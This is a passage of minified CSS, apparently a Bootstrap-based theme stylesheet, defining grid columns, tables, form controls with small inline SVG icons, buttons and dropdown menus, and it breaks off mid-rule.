(min-width:992px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}.col-xs-1{float:left;width:8.33333%}.col-xs-2{float:left;width:16.66667%}.col-xs-3{float:left;width:25%}.col-xs-4{float:left;width:33.33333%}.col-xs-5{float:left;width:41.66667%}.col-xs-6{float:left;width:50%}.col-xs-7{float:left;width:58.33333%}.col-xs-8{float:left;width:66.66667%}.col-xs-9{float:left;width:75%}.col-xs-10{float:left;width:83.33333%}.col-xs-11{float:left;width:91.66667%}.col-xs-12{float:left;width:100%}.pull-xs-0{right:auto}.pull-xs-1{right:8.33333%}.pull-xs-2{right:16.66667%}.pull-xs-3{right:25%}.pull-xs-4{right:33.33333%}.pull-xs-5{right:41.66667%}.pull-xs-6{right:50%}.pull-xs-7{right:58.33333%}.pull-xs-8{right:66.66667%}.pull-xs-9{right:75%}.pull-xs-10{right:83.33333%}.pull-xs-11{right:91.66667%}.pull-xs-12{right:100%}.push-xs-0{left:auto}.push-xs-1{left:8.33333%}.push-xs-2{left:16.66667%}.push-xs-3{left:25%}.push-xs-4{left:33.33333%}.push-xs-5{left:41.66667%}.push-xs-6{left:50%}.push-xs-7{left:58.33333%}.push-xs-8{left:66.66667%}.push-xs-9{left:75%}.push-xs-10{left:83.33333%}.push-xs-11{left:91.66667%}.push-xs-12{left:100%}.offset-xs-1{margin-left:8.33333%}.offset-xs-2{margin-left:16.66667%}.offset-xs-3{margin-left:25%}.offset-xs-4{margin-left:33.33333%}.offset-xs-5{margin-left:41.66667%}.offset-xs-6{margin-left:50%}.offset-xs-7{margin-left:58.33333%}.offset-xs-8{margin-left:66.66667%}.offset-xs-9{margin-left:75%}.offset-xs-10{margin-left:83.33333%}.offset-xs-11{margin-left:91.66667%}@media (min-width:576px){.col-sm-1{float:left;width:8.33333%}.col-sm-2{float:left;width:16.66667%}.col-sm-3{float:left;width:25%}.col-sm-4{float:left;width:33.33333%}.col-sm-5{float:left;width:41.66667%}.col-sm-6{float:left;width:50%}.col-sm-7{float:left;width:58.33333%}.col-sm-8{float:left;width:66.66667%}.col-sm-9{float:left;width:75%}.col-sm-10{float:left;width:83.33333%}.col-sm-11{float:left;width:91.66667%}.col-sm-12{float:left;width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md-1{float:left;width:8.33333%}.col-md-2{float:left;width:16.66667%}.col-md-3{float:left;width:25%}.col-md-4{float:left;width:33.33333%}.col-md-5{float:left;width:41.66667%}.col-md-6{float:left;width:50%}.col-md-7{float:left;width:58.33333%}.col-md-8{float:left;width:66.66667%}.col-md-9{float:left;width:75%}.col-md-10{float:left;width:83.33333%}.col-md-11{float:left;width:91.66667%}.col-md-12{float:left;width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg-1{float:left;width:8.33333%}.col-lg-2{float:left;width:16.66667%}.col-lg-3{float:left;width:25%}.col-lg-4{float:left;width:33.33333%}.col-lg-5{float:left;width:41.66667%}.col-lg-6{float:left;width:50%}.col-lg-7{float:left;width:58.33333%}.col-lg-8{float:left;width:66.66667%}.col-lg-9{float:left;width:75%}.col-lg-10{float:left;width:83.33333%}.col-lg-11{float:left;width:91.66667%}.col-lg-12{float:left;width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl-1{float:left;width:8.33333%}.col-xl-2{float:left;width:16.66667%}.col-xl-3{float:left;width:25%}.col-xl-4{float:left;width:33.33333%}.col-xl-5{float:left;width:41.66667%}.col-xl-6{float:left;width:50%}.col-xl-7{float:left;width:58.33333%}.col-xl-8{float:left;width:66.66667%}.col-xl-9{float:left;width:75%}.col-xl-10{float:left;width:83.33333%}.col-xl-11{float:left;width:91.66667%}.col-xl-12{float:left;width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.33333%}.pull-xl-2{right:16.66667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.33333%}.pull-xl-5{right:41.66667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.33333%}.pull-xl-8{right:66.66667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.33333%}.pull-xl-11{right:91.66667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.33333%}.push-xl-2{left:16.66667%}.push-xl-3{left:25%}.push-xl-4{left:33.33333%}.push-xl-5{left:41.66667%}.push-xl-6{left:50%}.push-xl-7{left:58.33333%}.push-xl-8{left:66.66667%}.push-xl-9{left:75%}.push-xl-10{left:83.33333%}.push-xl-11{left:91.66667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #eee}.table thead th{vertical-align:bottom;border-bottom:1px solid #eee}.table tbody+tbody{border-top:1px solid #eee}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #ececec}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th,.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-success,.table-success>td,.table-success>th{background-color:#dff0d8}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>td,.table-info>th{background-color:#d9edf7}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>td,.table-warning>th{background-color:#fcf8e3}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2dede}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.thead-inverse th{color:#fff;background-color:#373a3c}.thead-default th{color:#7a7a7a;background-color:#f6f6f6}.table-inverse{color:#f6f6f6;background-color:#373a3c}.table-inverse td,.table-inverse th,.table-inverse thead th{border-color:#7a7a7a}.table-inverse.table-bordered{border:0}.table-responsive{display:block;width:100%;min-height:0;overflow-x:auto}.table-reflow thead{float:left}.table-reflow tbody{display:block;white-space:nowrap}.table-reflow td,.table-reflow th{border-top:1px solid #f6f6f6;border-left:1px solid #f6f6f6}.table-reflow td:last-child,.table-reflow th:last-child{border-right:1px solid #f6f6f6}.table-reflow tbody:last-child tr:last-child td,.table-reflow tbody:last-child tr:last-child th,.table-reflow tfoot:last-child tr:last-child td,.table-reflow tfoot:last-child tr:last-child th,.table-reflow thead:last-child tr:last-child td,.table-reflow thead:last-child tr:last-child th{border-bottom:1px solid #f6f6f6}.table-reflow tr{float:left}.table-reflow tr td,.table-reflow tr th{display:block!important;border:1px solid #f6f6f6}.form-control{display:block;width:100%;padding:.5rem .75rem;font-size:12px;color:#cacaca;line-height:1.25;background-image:none;background-clip:padding-box;border-radius:0}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#7a7a7a;outline:none}.form-control::-webkit-input-placeholder{opacity:1}.form-control:-ms-input-placeholder{opacity:1}.form-control::placeholder{opacity:1}.form-control:disabled,.form-control[readonly]{opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(2.5rem - 2px)}select.form-control:focus::-ms-value{color:#7a7a7a}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.col-form-label-lg{padding-top:.75rem;padding-bottom:.75rem;font-size:.9375rem}.col-form-label-sm{padding-top:.25rem;padding-bottom:.25rem;font-size:.875rem}.col-form-legend{margin-bottom:0;font-size:1rem}.col-form-legend,.form-control-static{padding-top:.5rem;padding-bottom:.5rem}.form-control-static{line-height:1.25;border:solid transparent;border-width:1px 0}.form-control-static.form-control-lg,.form-control-static.form-control-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:1.8125rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:2.75rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-check{position:relative;display:block;margin-bottom:.75rem}.form-check.form-check{margin-top:-.25rem}.form-check.disabled .form-check-label{color:#7a7a7a;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{position:relative;display:inline-block;padding-left:1.25rem;margin-bottom:0;vertical-align:middle;cursor:pointer}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-check-inline.disabled{color:#7a7a7a;cursor:not-allowed}.form-control-feedback{margin-top:.25rem}.form-control-danger,.form-control-success,.form-control-warning{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .625rem;background-size:1.25rem 1.25rem}.has-success .custom-control,.has-success .form-check-inline,.has-success .form-check-label,.has-success .form-control-feedback,.has-success .form-control-label{color:#4cbb6c}.has-success .form-control{border-color:#4cbb6c}.has-success .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #96d7a9}.has-success .input-group-addon{color:#4cbb6c;border-color:#4cbb6c;background-color:#e0f3e5}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#4cbb6c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .custom-control,.has-warning .form-check-inline,.has-warning .form-check-label,.has-warning .form-control-feedback,.has-warning .form-control-label{color:#ff9a52}.has-warning .form-control{border-color:#ff9a52}.has-warning .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffd6b8}.has-warning .input-group-addon{color:#ff9a52;border-color:#ff9a52;background-color:#fff}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#ff9a52' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .custom-control,.has-danger .form-check-inline,.has-danger .form-check-label,.has-danger .form-control-feedback,.has-danger .form-control-label{color:#ff4c4c}.has-danger .input-group-addon{color:#ff4c4c;border-color:#ff4c4c;background-color:#fff}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='#ff4c4c' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}@media (min-width:576px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;width:auto;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .form-check,.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:inline-block;margin-top:0}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{display:inline-block;font-weight:400;line-height:1.25;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;font-size:1rem;border-radius:0}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;border-color:transparent}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{border-color:transparent}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary:disabled.focus,.btn-primary:disabled:focus,.btn-primary:disabled:hover{border-color:transparent}.btn-secondary,.btn-tertiary{color:#232323;background-color:#f6f6f6;border-color:transparent}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover,.btn-tertiary:focus,.btn-tertiary:hover,.focus.btn-tertiary{color:#232323;background-color:#ddd;border-color:transparent}.active.btn-tertiary,.btn-secondary.active,.btn-secondary:active,.btn-tertiary:active,.open>.btn-secondary.dropdown-toggle,.open>.dropdown-toggle.btn-tertiary{color:#232323;background-color:#ddd;border-color:transparent;background-image:none}.active.btn-tertiary:focus,.active.btn-tertiary:hover,.active.focus.btn-tertiary,.btn-secondary.active.focus,.btn-secondary.active:focus,.btn-secondary.active:hover,.btn-secondary:active.focus,.btn-secondary:active:focus,.btn-secondary:active:hover,.btn-tertiary:active.focus,.btn-tertiary:active:focus,.btn-tertiary:active:hover,.open>.btn-secondary.dropdown-toggle.focus,.open>.btn-secondary.dropdown-toggle:focus,.open>.btn-secondary.dropdown-toggle:hover,.open>.dropdown-toggle.btn-tertiary:focus,.open>.dropdown-toggle.btn-tertiary:hover,.open>.dropdown-toggle.focus.btn-tertiary{color:#232323;background-color:#cbcbcb;border-color:transparent}.btn-secondary.disabled.focus,.btn-secondary.disabled:focus,.btn-secondary.disabled:hover,.btn-secondary:disabled.focus,.btn-secondary:disabled:focus,.btn-secondary:disabled:hover,.btn-tertiary:disabled.focus,.btn-tertiary:disabled:focus,.btn-tertiary:disabled:hover,.disabled.btn-tertiary:focus,.disabled.btn-tertiary:hover,.disabled.focus.btn-tertiary{background-color:#f6f6f6;border-color:transparent}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#31b0d5}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#2aabd2;background-image:none}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#269abc}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info:disabled.focus,.btn-info:disabled:focus,.btn-info:disabled:hover{background-color:#5bc0de}.btn-success{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#3a9a56}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#3a9a56;border-color:#389252;background-image:none}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#318047}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success:disabled.focus,.btn-success:disabled:focus,.btn-success:disabled:hover{background-color:#4cbb6c}.btn-warning{color:#fff;background-color:#ff9a52}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#fff;background-color:#ff7c1f}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ff7c1f;background-image:none}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#fa6800}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning:disabled.focus,.btn-warning:disabled:focus,.btn-warning:disabled:hover{background-color:#ff9a52}.btn-danger{color:#fff;background-color:#ff4c4c}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#ff1919}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#ff1919;border-color:#ff0f0f;background-image:none}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:#f40000}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger:disabled.focus,.btn-danger:disabled:focus,.btn-danger:disabled:hover{background-color:#ff4c4c}.btn-outline-primary{color:#2fb5d2;background-image:none;background-color:transparent;border-color:#2fb5d2}.btn-outline-primary.active,.btn-outline-primary.focus,.btn-outline-primary:active,.btn-outline-primary:focus,.btn-outline-primary:hover,.open>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#2fb5d2}.btn-outline-primary.active.focus,.btn-outline-primary.active:focus,.btn-outline-primary.active:hover,.btn-outline-primary:active.focus,.btn-outline-primary:active:focus,.btn-outline-primary:active:hover,.open>.btn-outline-primary.dropdown-toggle.focus,.open>.btn-outline-primary.dropdown-toggle:focus,.open>.btn-outline-primary.dropdown-toggle:hover{color:#fff;background-color:#1e788c}.btn-outline-secondary{color:transparent;background-image:none;background-color:transparent;border-color:transparent}.btn-outline-secondary.active,.btn-outline-secondary.active.focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.active:hover,.btn-outline-secondary.focus,.btn-outline-secondary:active,.btn-outline-secondary:active.focus,.btn-outline-secondary:active:focus,.btn-outline-secondary:active:hover,.btn-outline-secondary:focus,.btn-outline-secondary:hover,.open>.btn-outline-secondary.dropdown-toggle,.open>.btn-outline-secondary.dropdown-toggle.focus,.open>.btn-outline-secondary.dropdown-toggle:focus,.open>.btn-outline-secondary.dropdown-toggle:hover{color:#fff;background-color:transparent}.btn-outline-info{color:#5bc0de;background-image:none;background-color:transparent;border-color:#5bc0de}.btn-outline-info.active,.btn-outline-info.focus,.btn-outline-info:active,.btn-outline-info:focus,.btn-outline-info:hover,.open>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de}.btn-outline-info.active.focus,.btn-outline-info.active:focus,.btn-outline-info.active:hover,.btn-outline-info:active.focus,.btn-outline-info:active:focus,.btn-outline-info:active:hover,.open>.btn-outline-info.dropdown-toggle.focus,.open>.btn-outline-info.dropdown-toggle:focus,.open>.btn-outline-info.dropdown-toggle:hover{color:#fff;background-color:#269abc}.btn-outline-success{color:#4cbb6c;background-image:none;background-color:transparent}.btn-outline-success.active,.btn-outline-success.focus,.btn-outline-success:active,.btn-outline-success:focus,.btn-outline-success:hover,.open>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#4cbb6c}.btn-outline-success.active.focus,.btn-outline-success.active:focus,.btn-outline-success.active:hover,.btn-outline-success:active.focus,.btn-outline-success:active:focus,.btn-outline-success:active:hover,.open>.btn-outline-success.dropdown-toggle.focus,.open>.btn-outline-success.dropdown-toggle:focus,.open>.btn-outline-success.dropdown-toggle:hover{color:#fff;background-color:#318047}.btn-outline-warning{color:#ff9a52;background-image:none;background-color:transparent;border-color:#ff9a52}.btn-outline-warning.active,.btn-outline-warning.focus,.btn-outline-warning:active,.btn-outline-warning:focus,.btn-outline-warning:hover,.open>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ff9a52}.btn-outline-warning.active.focus,.btn-outline-warning.active:focus,.btn-outline-warning.active:hover,.btn-outline-warning:active.focus,.btn-outline-warning:active:focus,.btn-outline-warning:active:hover,.open>.btn-outline-warning.dropdown-toggle.focus,.open>.btn-outline-warning.dropdown-toggle:focus,.open>.btn-outline-warning.dropdown-toggle:hover{color:#fff;background-color:#fa6800}.btn-outline-danger{color:#ff4c4c;background-image:none;background-color:transparent}.btn-outline-danger.active,.btn-outline-danger.focus,.btn-outline-danger:active,.btn-outline-danger:focus,.btn-outline-danger:hover,.open>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#ff4c4c}.btn-outline-danger.active.focus,.btn-outline-danger.active:focus,.btn-outline-danger.active:hover,.btn-outline-danger:active.focus,.btn-outline-danger:active:focus,.btn-outline-danger:active:hover,.open>.btn-outline-danger.dropdown-toggle.focus,.open>.btn-outline-danger.dropdown-toggle:focus,.open>.btn-outline-danger.dropdown-toggle:hover{color:#fff;background-color:#f40000}.btn-link{font-weight:400;color:#eb212e;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link:disabled{background-color:transparent}.btn-link:focus,.btn-link:hover{color:#208094;text-decoration:underline;background-color:transparent}.btn-link:disabled:focus,.btn-link:disabled:hover{color:#f1f1f1;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{height:0;overflow:hidden;transition-timing-function:ease;transition-duration:.35s;transition-property:height}.collapsing,.dropdown,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.3em;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle:after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:15px;margin:0;font-size:13px;color:#373a3c;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border-radius:0;box-shadow:0 1px 4px 2px rgba(0,0,0,.19);transition-duration:0s!important;transition-duration:0s!important}.dropdown-divider{height:1px;margin:.5rem 